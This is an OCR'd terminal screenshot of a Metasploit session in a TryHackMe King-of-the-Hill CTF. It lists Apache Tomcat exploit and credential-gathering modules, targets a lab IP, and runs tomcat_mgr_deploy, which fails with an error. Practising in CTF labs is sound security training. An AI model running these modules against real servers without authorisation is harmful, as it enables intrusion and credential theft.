 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 112x29
E via JSP Upload Bypass
16 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache To
mcat Manager Application Deployer Authenticated Code Execution
17 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache To
mcat Manager Authenticated Upload Code Execution
18 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZE
Nworks Configuration Management Arbitrary File Upload
19 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache To
mcat CGIServlet enableCmdLineArguments Vulnerability
20 post/multi/gather/tomcat_gather normal No Gather To
mcat Credentials
21 post/windows/gather/enum_tomcat normal No Windows G
ather Apache Tomcat Enumeration
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > setg RHOSTS 10.10.34.49
RHOSTS => 10.10.34.49
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > use exploit/multi/http/tomcat_mgr_deploy
msf5 exploit(multi/http/tomcat_mgr_deploy) > ls
[*] exec: ls
binary nmap README.md
msf5 exploit(multi/http/tomcat_mgr_deploy) > run
[-] Exploit failed: NoMethodError undefined method `get_service' for #<Metasploit::Framewor
eHTTPDataService:0x0000000005259e00>
Did you mean? get_msf_version
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_deploy) > search word